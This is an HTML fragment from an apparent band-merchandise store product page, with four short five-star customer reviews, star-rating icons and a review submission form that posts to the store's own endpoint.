</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Leo   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">October 23, 2024</div>
                        <p class="mt-2 text-sm">I’m impressed by the quality and performance of this product; it’s a superb purchase.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Isaac   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">September 15, 2024</div>
                        <p class="mt-2 text-sm">This product is exceptionally adaptable, making it a valuable addition to any collection.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Jacob   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">September 10, 2024</div>
                        <p class="mt-2 text-sm">Exactly what I was thinking, items are great, done exactly how I wanted them</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> James   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">September 7, 2024</div>
                        <p class="mt-2 text-sm">The item has been a fantastic purchase. It’s well-made, functional, and exactly what I needed. </p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
            </div>

    <style>
.rating {
direction: rtl;
unicode-bidi: bidi-override;
display: inline-block;
}

.rating > input {
    display: none;
}

.rating > label {
    font-size: 1.5em;
    color: #ddd;
    cursor: pointer;
}

.rating > input:checked ~ label,
.rating > input:checked ~ label ~ label {
    color: #f5b301;
}
</style>

<div class="container mt-8">
    <h3 class="font-bold uppercase">Add a review</h3>
    <p class="mt-3 text-sm">Your email address will not be published</p>

    <form action="https://imaginedragonsstore.com/reviews" method="POST"
          name="review-form"
          x-data="{submitted: false, loading: false}"
          x-on:submit.prevent="
            const url = $el.getAttribute('action');
            const formData = new FormData($el);

            submitted = false;
            loading = true;

            fetch(url, {
                method: 'POST',
                body: formData
            }).finally(() => {
                $el.reset();
                submitted = true;
                loading = false;
            });
          "
    >
        <p x-cloak x-show="submitted" class="mt-5 !text-green-500">Thank you for you review, it will be published after moderation</p>
        <input type="hidden" name="_token" value="" autocomplete="off">        <input name="product_id" type="hidden" value="48" />
        <p class="mt-3">Your rating <span class="!text-red-500">*</span></p>
        <div class="rating">
            <input type="radio" id="star5" name="score" value="5" checked/><label for="star5" title="5 sao">&#9733;</label>
            <input type="radio" id="star4" name="score" value="4" /><label for="star4" title="4 sao">&#9733;</label>
            <input type="radio" id="star3" name="score" value="3" /><label for="star3" title="3 sao">&#9733;</label>
            <input type="radio" id="star2" name="score" value="2" /><label for="star2" title="2 sao">&#9733;</label>
            <input type="radio" id="star1" name="score" value="1" /><label for="star1" title="1 sao">&#9733;</label>
        </div>

        <div>
            <p class="mt-3">Your review <span class="!text-red-500">*</span></p>
            <textarea required name="content" class="mt-2 rounded !border !border-solid !border-gray-300 w-full p-3" rows="3"></textarea>
        </div>
        <div class="mt-2 grid md:grid-cols-2 grid-cols-1 gap-6">
            <div>
                <p>Name <span class="!text-red-500">*</span></p>
                <input required name="author" maxlength="64" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
            <div>
                <p>Email <span class="!text-red-500">*</span></p>
                <input required type="email" name="email" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
        </div>
